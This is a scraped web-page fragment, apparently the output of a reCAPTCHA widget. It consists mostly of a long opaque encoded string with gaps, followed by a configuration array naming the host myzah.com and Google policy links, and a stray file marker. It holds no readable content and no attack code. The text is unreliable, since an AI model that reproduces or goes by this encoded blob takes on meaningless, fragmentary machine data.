twrrDhlknwowzwpnDsMKhwp7CrcKRw7/DnwhPwonCrTABMyfChsKIw6gwH21IUG/CqRvDp05dwqgnwprDt3F+wpHChyvCpUjClMKBczbDgmfDgDUedA3CjsKxdVdGw5HDkEnDmDPDsFB1w7/DpcOGwqLCmhUkw7ITdMOgEcOBw6fCp8OTV8KnacOIwrvDq8K7MMO/IcOTHMOawovCmcKdw5ANwpDDshczw7g9w6Qhw7gDwrbDqBfCoDHDj8ONwrjCsEUKwrLDiMOxOD8+wqPDkVzCpRHDmmvDvGZ1wrcrw5haw6hwDXlKCywlO8O0GMKAwp4uwpLCvXdMKzp/[base64]/Cqh3ClEtlbVRRM8K1XwjCkAzDnUvCg8ObMMO+PcOzwq4ZdFPDsMOZwpzDp8KZNsK2wrZIwpXDjkXCvVxGHVpFwpzDrMOww5jCgsKOwow5w55vEcKcNVrCsMKRw5I0wqvCsXPCh0RhwpfDnWRcY8K/w6rCtlpCwpobHMK8woxRImldQDV4f8KSW3cQVsOXwp9XE19lwpx2wrzDucO5dcO0wpPCtCnDgMK/[base64]/[base64]/wq1mwrzCrCTCqmR+anUTDsOxw701bMOIw6LCgMOZw7I2YXQUwqXDkljCkcKefnNcK3XCnSXDiwoHYEl2w6fCpWRde8KpRcKwPEbCu8OSw7rCvCbDt8ODUEfDhMK/wrprw5oXfRFKVCXDlMO+FsOSW0x/[base64]/CuC3Ct8O1PWZsICdfw4LCozjCtsKQwr0rw6HChsKnw6DCocK2w4Z2PTgDw48qwrgjWyYGRcOxNUbChUp1VMONw7sMw7YPw5jCihbDrcOhJhvDkMOVwrhlw6ssCMOGwozCl0NYKcK8wq19bFXCtiZ+w5nCvR/Dn8KBIcKjDMKBFcOmw6Q8wo/CmcOlIsOcwqHCjsOTfFccwrQCw7rDo8OxRcOtwqVNwpfDucKdwqJmcQPCj8KGW8OvCMOuRkhxw5cofV8BwpTDoMO4wr9rTsO7XsKPLcO2wpvDn3LDihkiw5DCqcO5w5HDog3CuEU7w5gmfm7DtgVYRsKfw65zw6TDncKIYwgSJcOFCsOpwp/[base64]/[base64]/aFVBRMO0w4pTPHc+CEjDhMKlw5TCh8K5w614Q0t8wpbCnnnDhUTDlsKIwqoXFcKmBnBGw6tmEsK1wroLHsOnw7MgwoLDo1XCrMObE8OBDMK8LcKNc8KzXcO6wr4WEgjDgGjCv14Kwptqwo4bJFQ0C8K8P8OKJ8KfbcK/[base64]/CosKEw75Ww5TDmcK4KGDCoWLCmTcRKcKuw68jwo3Ckwk4RU4WKzktwoIfeXJvJMOzF10ANF3Cp8KrI8KuwrDDlcOAw6jDswE/[base64]/w47DqAtPPj0zaxnCvMOaTMKISTQ/wo0jd8OPwqx+V8O/N8OPw4VaFlsmwo7DlsOuGSjCssKVw4Jtw6fDuMKowr/DrkfDuMO3wqNDKMKlT1/CtMO/w6jDjAVnMsOiw7JCwrTDuzY4w5TDmMKJw4vDocKnw5sDw6jCmsOcwqNvARxSMUc5YybDszoNMHMCVwYlwpIcwplMW8OJw6EzZ2PDvMOeRcOhwpgYw40Uw6TCo8KwRjRNLlPDt0sYwpvCiQMDw5XDp8O6ZsKLARrDmMOXVl/Dlk4GeUfCjMK5w4g3asObwqQMw79Dwql3w57DgcK1YcOIwps2w7wmZsOBLMKOw4bDg8KoAk5/[base64]/[base64]/DhcOnWCvDtiZyw4HDvnDDoMOcKWEew4/CmsObwr88w4UtIkxZSkZvIMKZw4xAw5cywqnDnwlqwrMBw5d9w5sVwonDmsOiKMORAFp+KsKRwpJ6NsOOw4vDmMKZw5paD8O5w7Rzc0NZUcO4bUbCrcK7wpdSw4V8w7LCvsO2JsKia1/DgcONwpIjKMOAXSFjNMK4aCw+NG9RVsOFQl7CvBXCgQtTKF/[base64]/wo/DlyXDmsK8J0zCmgXDqA7CnA/CilpWwpIkXhLCj0DCvlgpGMKNwq3DmMK/CCXDinJmw7bDvcK5wrQYHX7DsMKMbsOfOcOgwoNjGzfCv8K3MxjDoMO1WAhNScKuw6jCjCzDiMK+wozClHrClV5Qw7/[base64]/DlAXDh29nw6HDkwEqwrt1w4PDjFHDkFB5dmvCvUgowrTDm3jDlcOfbGzDjU1GwqpePUPDmsKSw7dKwp/CjFcpCik8wqsQacO8MXzCmMOow5FmUMKYR8KgwpEhw6l0wo1zwrXCn8KfbCjChRXCk8O/bsKww4o9w4vCrsOww5vDmwbCm1HDmBcxKMKawp5jwoYNw6cNZsKHd8Oewp/DqcOXUxfDk3nDvcO+w7zCgmvCtsKmwqxjwqV5woMnwp9CXcOVWF/CosOFfFN5D8Khw49iXQAnw6cQw7HDn0kfKMOxwo5/woN0OMOxQMOYwo/DpcOnO3/Cln/CrHjDs8O4csOwwrUaChrCvUfCqcO/wqfDtcKWw4TCrG7CqMO9woDDisOvwp7CtMOgBsKscFQAGxHCssORw6vDsx5SfC5AXMOsABp/wp/DvSPDhsO6wqHDtcOtw57DrEDDglpTwqbDkwTDr1Q4w5zCksKdcsKEw5zDksOxw4IRwox6w73Cvm8bw6Nvw6FqfcKvwpzDpcOpNcKxw4zCnhfCoMK7w4TCrcKZT17CpcOow7wcw4Vmw7E4w5gcw6XCtXLCl8OAw6DDg8K+w5zDscOaw7FPwonDhz/DilYkwpbDjQ3Cm8OLCCtSWhTDsnLDuUIuCipLw6TCnsOQwrjDnsKjc8OaPDl3w6s9wowTw7/[base64]/wrnDvwU2wrjDr8KEw6RBb8KmwpFIwpLCr8K+w4JkwpgbDhtlccKBw4ZBwoVZH0zCl8OXekQUw4NLA0jCmcKawo9PU8KQwpPDn2UhwqBrw6nCjW/DjEpLw7nDrRsfO11RK3JLYsKlwrIuwr4re8OawqMpw4VgXwLCusKAw7ZHw7pcAMOqw4/DsBcUw73DmnfDmy5VYzAFw5pVG8KQRsKJwoYFwq4idMKnw77Cqz7Cix3CtsKqw5vDucOlLQzCliTDtBJuwptbw4BTZFcHwrbDqMOeFi5rIcK6wq52J054wppJGTjCtFYJXcOewoccwo1YJsK/[base64]/w6R+wqohJnxPLiLCvELDvcOmw6McaDcBw7LDpgLDn2dBcRA0X8Oqw5doUwwwKMOHw7DDjsO7UMKjw5lQT14LIcKjw6EnOsKGw7fDhMOaPcKyHSpiw7XDuDHDrsK4JDbCsMKaZn9rwrnDp3PDoxzDiEsZwoJ0w54Kw6ltwrHCpQPCpADDjApXw40/w6hXw4DDgMKKwrfCpMO/H2fDnsO+WC4Gw65OwqtmwoxVw6AUNHB5wpHDj8OLwr7DjcKRwoZ7c0lpwohGc03Do8OBwqHCq8KZwqUEw5JJIGZWFAcvfhh5w5FAw5PCocKgwo/DtirDosOrw4bDl0Q+w7J0w4gtw6DCiSrCnMKCw4bCv8Kzwr/Co1NmVcKaZsOBw4dIeMK+wqPDuMOMP8K/EMKewqrCiyMnw6t3w7TDs8KYbMOBGWTDhcO5wpVTw7/DtMOBw5nDpFQxw5/DtsKjw6MHwqjCpFBKw4pWKsOLwoLDo8K2JRDDkcK/[base64]/Dg8KBwoxiw7DDnGzCtBLDvHM3woLCkF3DsjTCixoEw6YyB3tfwqLDqi3CocOLw7LCjjPDrsOoLMOxJMKWw6YuWmsmw4luwog8Z0LDmEHDkHTDthvDrXLCuMK3d8OAw7tww4vDixrDi8KjwpFOwo7DucOUDFdgNcOtbMKrwqIFwqoxw5gFNE/CkhTDl8OIfS/CosO6PhVIw79Ia8K5w6ghw5tkeUFMw4bDnk/DtD3Dv8O7QsORG0PDvzd6asKfw6zDicOlwoHChTc1FCvDj1XCuMK6w7rDtSPCkR3Cj8KnRiXDplXDkl/CiGDDjkfDpMKdwrMcTcKGfn3DrnZ2AmDCpcKpw6c/wpx9TsONwol0wrzCvMOJw6Y1wrrDqMKiw7TCqkTCgBIKwoLDkijCvy9AS3xDcnEZwrF8QMOcwp1Qw71PwrDDnBLDtH17KhFMw6nCk8OLDQ0Lwr7Dm8KIwp/CrsOmC2/[base64]/AMOTc8OFAULCnMKPYVrCi8K3wrJ+Jm7Cm8Kmw6vDhmnDl3LDoUBqw6LCrsKMJsOBVcKAfVjDtsO/RMOWwq3CsD/CixUZwpfCnsKTw4/[base64]/[base64]/[base64]/ClnnChERww6zDt8K9wpkuw48nX8OZHkjCvcKuHsOPwqPCtCdBwozCvcKEUDlBQ8ORFTsjUsO9OE7Do8OKwobDum0WaA0Mw6HDncOlw5ppwpvDuHjCl3hvw57CqCp0wpYLFiM0b0DChcKIw5DCtcOsw4o/[base64]/DsiRdw7JSGsO6w6lAJ0nDvyNTIkprw4wCwoY9bMOXKBdmb8KuY2zDnF4WZcOBw7UXw7jCt8OaScKEw7HDvMOmwrknXxvDosKYwrLChn3Cu3ogwrEQw7VOw57DlWjCgMO7GcOxw441EsKRScKGwqtqOcOmw65jw5LDjsK6w6TDtX/DvAZKW8Kkw5JhAE3CocOTWsOtVsOabWwbL13CncOAewQbbMOoQMOvw75QOCHDjV05Vx82wqMAw6klRcOkZsKXw5LCsTjDgnsqAnjDi2HDh8KeB8OuahgCwpcvRS/Ct3ZMwr8Gw6nCsMK+GVzCk3TCmsKgSMK6McOKw6oVBMOeP8KnKmjDgi0GNsOqwq/[base64]/[base64]/CksKgw4fDgnnCu8KoDTlfb1vDncOlwowCBgoww7rDol12HcOxw5wsWsKmZGnCpz3Cq3rDhVM8DDLCpcOKwrVUN8OGPBjCmcKQK3NowrDDsMKowq/DolHCmHx0w7p1fsKhMcKRaDkXw5zDsSHDh8KGLnLDtDAQwonDhsO9woUYLMK/bnbCqMKcf0LCiGlSacOoBsKNwqzDmMOAUMKqHsKWFFxKw6XCp8KpwpzDsMKlIgrDv8Okw7xWOMKJw5bDuMKiw4Z4ExLCgMK6FQ8YT1XCgcOkw7bCjsOvS0g/XsOzN8Ozwp4pwqMXX2/[base64]/ClcKLLcOFTXrCl3bDj8Kdwp/Dvx3DscKbwpFyKDnDoghzwq0CO8Oew4cIwrUjEUnDssO9KsORwqFBTR4Zw5TCgsORHALCusOfw6PCh3DDiMK7FmAUwrIWw7ocb8Oow7JTVg/CuSQjw7E7c8KnY17CnWDDt2zDkwV3OMKWa8KoYcOKecORL8OQwpBRP0QrMCDCrsKtOg7Co8KWw4XDnDPCnMO4w4dfXQ/DglDCp3dYwqA8d8KGecKpwrc7DBEZcsODw6RmLsKyKATCnnfCuTkAUmwNeMKHw7pOX8Ovw6MXwqplw73DtFx2wo5iBh7DisKyScO3BCbDmS9WIGbDkmjDlsOyWcKKFBo5FkXDlcOKw5DDtA/Cn2UowqjCmHzCosKfw7TCqMOoMMKAwpvDscKkblERAcKYwoHDskMtwqjDqV/CssOiGmTDgw5oU2xrw7bCl2jCncK/wrPDlH1TwoQpw4xEwp89b0fDjQrDg8OPw4rDu8KwWcO6c2R6QjXDgsK1PSfDvXJSwp7Ds3hyw7InPEVlWiNkwr7CvcOVLgU8wpzCg31Cw4kewp/CisOtSiHDjsK8wrfCnnfDjzEfw5DDlsK/UcKYwo3Cj8O5wo1HwoAKdMKaMcOZYMKWwoHCs8Kzw6fCmUnCuW7Di8ONSsKmw5LClMKHFMOIw7M+TB7CnxTDok1/wrbDqDt0w4nDiMOzEcKKJsO8EynCiUTCpsOkUMO3wpBxw7LCh8OOwo/CrzMLG8ORKEbDmCjCvF/ChnPDt3Inw7cCG8Kxw5nDiMKLwr9ESHPCuXVgGkDDh8OOXcKGPBdsw5cGf8OCdMORwrrCksO2FCPDs8K6wpXDlwJgw67CucOuT8KeQMOsQybCgMOdMMOWXydew5Uqwo/ChsOLPMOANsOzwrzCoD/CjV4Fw6LDvgPDuz44wofCpwwVwqZUXDwew7gYw65EAEXDqBzCuMK4w4zDoGXCsMKsNsOlGkdgEcKMN8ORwrvDrE/CoMOTIMKzDj3CmMKgwoDDrsKuUjLCjMOnS8OJwr5CwpjDisOAwp7CksOFbizCjHXCuMKEw5EZwqjCnsKuNDIkAlFAwrDChWZRNGrCoHNxw5HDhcK7w7EFKcOKw4Ecwr5rwptdaSbCisKnwpxfW8KowpMObMKSw6FhwrnCrAxbOMOAwonCmcOdwpp+wo/DvD7DtlcfITwScmjDuMKPw6BCYEM1wrDDusOcw63CrEPCosO5T3I+wrjDl0AvHcKQw6nDtcOabcO/BsOEwp7DkXp3Jl3DhjDDrMOKwpfDt1nCq8OOPRnClcKAw5d4UnfCi2/[base64]/DlsOdOX7DnmHDqcO1W8OxMcKowoDCl1wnw6Q9wog+I8KCwq9/wrLDlWrDgMK2MWzClwQoOcKKE2bDijw9GFpqRMKyw67CncOpw5siclrCnMKYcD5RwqwdHUfDpE3CisKIS8OhQsO3csOmw7bCkVfDuXrCl8K1w49Cw757PMKnwobCqBrDg1PDv2PDpUjDqTXCnkXDqgIgX1PCvCVYck9lbMK2fAjChsOywofDosOBwphawodvw7vDoR/Dn0N2a8KIZSw8bDLCj8O+CwXDk8OWwqnDgDZyCWDCusKxwpVNd8KJwr4GwqosIcOcXxg/O8OMw7VyR2FjwqluW8OswrYswo56A8OrSRfDk8Kawrs/w43CjMOkOMKwwo5IF8KmcXXDgWbCh2bCjXRjw6w+AVV6N0LDgAYNacOFwoZYwoLCmMKCwrXChnQmI8OPGcORclBHIcO3w6o3wqrCqhJQwpEwwo1ewp/CnQRkJBtwFsKewp7DrWvCvMKcwpXCpyzCq2bCmF4swrfDgRhnwrjDqQUtMsKvMxJzBsOuBcOWAizDmsK/[base64]/[base64]/CicKIwpfDhsOmw6xmLMK6wq0jwofDsQR2eUsNCsKswrfCt8O7wpXCnsKSLlcRJXdDI8K1wq5mw4V/wqfDuMOMw7jCq0B3w5k3wofDi8OdwpTCv8KfJhsGwogVMCw/wq7DvjlmwppOworDnsKpwpxSPW5rXsOhw7ZbwpMWUhFkecOFwq1NYVQeSBjCml/[base64]/DsELCoRHDgMKJdsK6wozCjQIze2TDqnhCGsKSQsOibXUQEmnCoUU9bnjCg2R8w5RKw5DCocOsUcKuwrvCo8O3w4nCjzxJcMKbAjnCuCA2w5nChMKbVX0GbcKqwrkiw40zCSjCnMKFUcKjUGzCimrDhcK2w7hjNnECcF1rw5hQwq5Twp/[base64]/[base64]/DtDDCgC3ChcOVwrPDmcK5wqrCqH/[base64]/Cr17Dv8O+w4sOw53DrcOUw7HDnMKEw41yTzY3O8KMOnI1w5LCm8ORDMOJIcOiK8K1w7bCvhsvOsO5dMO1wq9uw7LDpTPDpS7Do8K/[base64]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[base64]/CkcOHPMKew610wqHDqsK+L8OPGBgnV8KsGzZbbsOCFsK+VcOUGcKYwoXDpUHDtcKUw5bCqCTDogN+XibCryclwqo3w7RnwqvCty7Dk0PDlsK3GcOhwrptwr3CrcKIw6fDjTlCMcK7ZMO8w5XCuMO4FDJSPFfCoWgKwo/DkHlKwrrChWDCuRN7woU3F2jCi8Ovwpcuw4vDv3o5EsKeJcOTHsK8URhaCMO0QcOEw4p0dQjDl23Dj8KEQ0B+OAFtwrkdJMK+w5Vtw5jCqm5Iw7XDmAfDocOOw63DhzLDjR/[base64]/ChsOfQ01dwrLDsGUXwpHDl8OqdsObw4LCjsOvUmQuI8OowqM+fsOFblIROMOew7DCu8OAw6rDssO7GMK0wqEFQsKWwpDCkhDDi8O4XUfDmkQxwpp4w7nCkMOPwqx0YVXDqcO/IkxqNkZNw4HDjwkxwobCtsKHf8KcJX5aw58DL8K8w7fCj8OvwrHCusK6YFp8ACpoDUI1w6TDnVhEdcOywp8EwodmCsKGEMKnCsKWw77DscKBH8OTwpvCp8Oqwr9Nw5Fiw6drbcKHZGB0wqDDq8KVw7HCscOWwq3Dh1/[base64]/DiXBMF8Ksw5DCrMK7G090wpzDjkhMw5nDtGBiw7nCjcO3JGLCkm/Cr8KbC1dow67CkcOHw6MLwrnCu8OIw6Baw7PClMK/AQJdcyxuK8Ohw5fDlWs+w5g0HE7DksOcOcO7MsOjAjdDwrfDhy0AwrzClWzDpsOrw7cuR8Oawr5fQ8KbbsK5w60iw6zDr8KjdznCiMKpw7PDtsOAwpjCmsKceR9fw6NySl/[base64]/[base64]/wpPDgn8ZwqF/BcO5U2p5RElpw5fDuFo2JcOxRMKlP2AaWztVGMOGwrHCqsKeQcKSYwpFBGXDpjxLdCPCkcOAwpTCt1/[base64]/I8Odw450wrfCksKEw5zDsTsuw6zCqcKywoR5wrpQIMO0w7bDrcKGGcOIUMKcworCp8Kew51qw4XCmcKDw7cvJ8KqTcKldMOUw7TChmDDgcOSKgfDkVDCsloKwoHClsKIEsO5wo5hwpU3MnoZwq0aF8Kyw7YSN0sFwpkiwpfDo1vCt8K/LH46w7PCpyl0CcOEwqXDksOww6LCoHLDgMOGQCpjwpTDl0hTFsOvwohqwpHCvMO+w41Hw45jwrPCtE8JShvCkcOgLjdMw4XCgsKRITxQwrPCrnTCrFsECAPCi28wFx/Co03CqAlJEE/CnsO+w77CtU/CvzsWDcKlw5YQM8KHw5R3w43CtsOmGjdFwojDvEnCoz7Dqm7DjB4MSMKOMMOPwrJ5w43DrCMrw7bDtcK9woXCqSvCp1FFOgvDhcOzw6geYHNCEcOaw4TDpCvClzRXWF/DtMKFw5LClsO0XcOSw67CogEGw7Z9UnsFMnzDisOIc8K/w6NUw6HCtQnDn2fDiEZKdMKnSW9/Ml5gcMKCK8Oywo/CpybCisKow4FPwpTDviXDkcOOX8OiDcOWMShBc20Kw78yanrCgcKZaUIrw6DDvHpHZsOzdEHDlDLDsVkrKMOPNSjCmMOqwrbCgWs/wpzDhQZcOsOWJnc4XVDCgsKiwrhsWxrDk8KywpTCpMK9w54hwo3Dv8ODw6zDsX/CqMK1w7bDghzCrMKew4PDn8OEPWnDq8OrF8OMw4ocHcKwJMOnKcKRI2g4wrZ5e8KuHkjDozbDh1vCpcOCfjXCoA7CrMOIwq/DiFnCn8OJwrYPO1YNwrVrw6sSwpPCh8KxUcK6DsK1PxbCrcKKHcKFRSliw5bDnMKfwr/CvcKqworDi8O2w6JUw5HCtcKVScOiLMOrw6dxwqsRwqQlCy/[base64]/[base64]/CosKCZsO6S0/Dv8OGdsK0wrfCkCl0woLDv0rChwbCscOzw63DjMONwoEaw7wzFhdHwo89Yl9kwrfDpcOXPMKMw53CpMKbw50UGMKLCBB8w4IwL8K/w4okw4dubMK/w45xw58fwqLCn8OCCw/DsjPCnsKFwqfCoy5uW8OcwqzDgncIS0bDgWtOw7ZnBsKswrtiDDzCnsKwdE8Ww49WNMOjw5rDicOKJMKgV8Ozw6TDkMKjFytLwqZBPcKMOsKGworDhnbCqsO/w6DCnSEpW8ORDQvCpg40w7w0eWhgwozCpU5mw7rCv8O8w4Y2X8K8wpLDt8K4GsOowrvDmcOEwr7CvjXCsnpRR1LDj8KrCl9QwqXDoMKSwqoaw43DvMO1woDDkGBfSWM4wp8fwp3CqxEIw5Q4w5Uqw5LDk8OSfsOcasKjwrzChMKDw5DCr1M/w7DCqMOgBBs8Z8OYLiLDg2rDlwDCqMORS8KLw6nCnsKhF0jDucK8w7csfMKNwpLDkwfDqMKyBC7Dk2rCnBvDsnTDn8OGw75bw6vCoSzDh1gCwpEkw5ZMdsKiecOEw7gswqd1wqjCnlvDrnM7w4PDoWPCtlHDknEgwpDDsMKkw5pUSg/[base64]/[base64]/DrXZ5worDiBXCmUvDpsO0MsO6GsK8wp1GYTvDvsKvL03Ds8Odwp/DlBfDr0MewqnCojBVw4nDiTLDr8Olw61uwoHDjcOlw6hKwqsOwqt1w585NMKWM8OZPkfCocK5NkMNf8Knw5MUw4bDo17CnT1ew7DCp8KzwphkEMKpNmDDuMOzM8KCAS/CrwbDp8K1UTxPFznDk8O3ZknDmMOww7TDgUjCmyHDicKXw6lXdyciOcKYLWx0woQ+w4ZtCcKiw69SCUvChsOFwozDh8KyIsKGwrRHWU/Chw7CsMO/UcOqw7HCgMKFwrXDqcK9woXCoXN7wqcYU0nCojZ0UX7DlhrCkMKow4/DrGk5wodww5Ndwpo4YcKwZMOqNzLDjsKLw41hKD1cOsOiED4HZ8K8wpxdS8OeOMOXVcK9cCXDok1zCcK5w4JrwqTDrMKNwoXDmsKHTw4mwopvI8OJwpXDtMKTa8KqIsKLw5pDw6ZWwqXDnH3CpsKqPVEbal/DjX7CnEILRVlNYVfDjRbDoX3Cl8O1SBUJWsOZwqfCoXvDjxzCpsK6w6/CoMOiwrhRw4kyJ1jDuHrCvTzCogDDgQ/CrcOnFMKEDMK9w7jDomI4YH7CpcOKwp9xw6FATjfCrj8gAwZtw5pvAz9aw5Qgw7nDlcOXwpF/OMKIwqBYMENIW3nDs8KBE8KRWsOkeT5nwqhAOsKSRlR6wqYKw7gMw6nDpMO5wqAscl/Dq8KPw4/DnzpfEw9Tb8KFJHTDv8KGw51kf8KIfWAWEcOza8OBwpscXG8wWsO8QHDCti7DmsKewofCtcOiYMO/wrYkw7vDtsK3PCbCl8KGdsOkUhp4TMOZLk/[base64]/[base64]/[base64]/wqp6w7FOwrBCw512Ln86wqJbw64eTXXCq8OZScK2KsK1e8ObE8OHWWHDkBIQw6oSV1jCl8OCOF0HGcKOHR/Cu8KIYMOiwqrCscKDF1DDk8OlCAbCiMKEw67CgMOww7Y0dsKuwok4OiDChCrCrHTDvsOKRcOuK8OsV3F0wqDDuxx1wrHCiC92WMOfw4cfBGMPw5jDk8OqCMK3KRQpXHXDkcKTwohvw5/CnzXCpnDCoyjDvklhwrrCs8Odw40OecOEw6zCvcKmwroQGcK3w5bCuMKiRsOcOcOkw5tJPAcewpPDl2TDssOre8OxwpoWwrB/[base64]/w5bCr8KVSsK/dhkGZsOEOsOpwqTCn2IYbipvw4tCwq/CosK4w4UJBMOFPMO/w6Yyw5LCssOywoNiTMO1cMONL1TCosKnw5xDw6w5HjlgRMKzwpFnw4crwpFQR8KjwpV1woBvC8KqKsOtw75DwqbChlrCncKNw4jDqsOvTy08csKuUDTCscKUwr9uwr3CksK3FsK/wqDCqsOmwo8cacKWw6AzQQzDtzY3fMKkwpTDlcOrw49oUn/DpRXDlMODW2DDhDBwYcKIInrDpMOBUcOcBsOZwoNoBMOew4bCi8OBwobDgwhDFwrDqgMIw41yw4YlbMK7wpvCg8O0w6UYw6TCsz9Hw6bCmMKrwqjDlmgPw455wrpXPcKHw7XCuzzCp3rCnMKFfcK7w5nCqcKDO8O/wqHCr8OewoUgw5UfSRzCqsKhTS5owoDDjMKUwp/DjcOxw5pXw7HCgsOowrBUwrjClMOzwp7DoMOeaBFYQg3Cn8OhQMKsRgbDkCkNaVfDuA1Ew6fCkhbDksKVw4Mpw7sAeEk4dsKlw4NyGFdxw7fClW8rw7jDu8O7TGRtwr4xw7/DqMO2I8Oxw4nDtWEFwpjCgMO5CUPCusK1w6vCsjsAIXVZw59rF8KUfwnCgwvDtMKIP8KdMsOCwqPDug7Cs8KmccKLwpbCg8K9LsOawo5uw7rDlQABfMK1w7cXPyzCmFrDgcKfw7fDosO1w7A2wrvCnkM/P8OEw6ULwp1Dw7oyw5vCnsKCb8KowqTDtcOneWApay7DoUwNL8Kgwq4CSV1GTGDCugTDu8OKw4VxKMKTw79POcOgw4PCkMK2X8KTw6thwqNVw6vDtFfDjnbDiMOsDsOhUMKjwpbCpHxWUSo2wqXCjsKDAcO9wpMqC8OTQ27CsMK0w4/[base64]/wrowwrZcwp7CuX7DsSTDokZNw4LDvsO7wqHCi3jCksOXw4PCtl/[base64]/Cm8OYwoYYw4/CvGLClsKtGsKlwqAgNSImYh7CqCldME/DlFvCszgbw542w7fCriNPX8KLHsORXMK5w4TClW10D2fDlsOlwoEWwqInwo/CvcKfwppSTHsrLMOhIMKJwr9iwppBwqE6QcKKwqdWw59Qwp0Vw4fDkMOLKcOPdhBOw6TClMKRP8OKOw/CtcOAw4/DtsK6wph5X8K/wr7CliHCmMKVw4HDmsOQZ8O6woXClMOMR8Kzw7HDk8O/a8OiwplUC8KmwrrCicOpXcO+AcOxQg/Drn0Mw7JUw6PCj8KgJcKIw4/DkX1Bw77ClsKxwohRSDfCgsOyWcKpwqnCqlXCgBczwrkMwr4Mw79mPBfCoGYPwr7CjcKvacK6MjTCmMKjwoM5wq/[base64]/[base64]/w4dZwqZcN1vCjcOsw4fDmcOxwowXZg7DuhUsF8OAGMOswpEvw6XCq8O8asOEwpTDjnTDk0rDvxfCphXDncKQKiTDoS5oY0rDg8OYw73DtsKRwrnDhMOuwqHDuh9LRABLwq3Dk0lzDVotOUcdWMOJwqDCrSUKwrjDiQw0wrh/[base64]/Cv8OGScKBSsOYwpttPsOSB8K8w4kvWFbDoGDDucOfw7jDgAlHHMO0w6QYRSMKSj4uw6nCslXCpnoPMUHDsl/CgcKuw5LDmMOJw5/ClDhrwpzDknLDrsO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcHNewiAAAAAGRI7_df3WHcV6P7tFnH9IAdUhoo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,611],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://myzah.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22H4arQIMlr4gMiFHUsj1ZA5+r6d5kD996HcWK4dyX3Ao\\u003d\x22,1,0,null,1,1769605216861,0,0,[23,51,22],null,[41,96,160,134],\x22RC-qZGCXKd1eK_QdQ\x22,null,null,null,null,null,\x220dAFcWeA59F0F9KwE7MVdXKKrNeUbbmb3Zq6GYvO-RpPmgxtJLR9BFeOc_V9u5eNxJKb7sb1oBF49ikbH8FW-pZPLYqUAIcSuK5A\x22,1769688016859]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
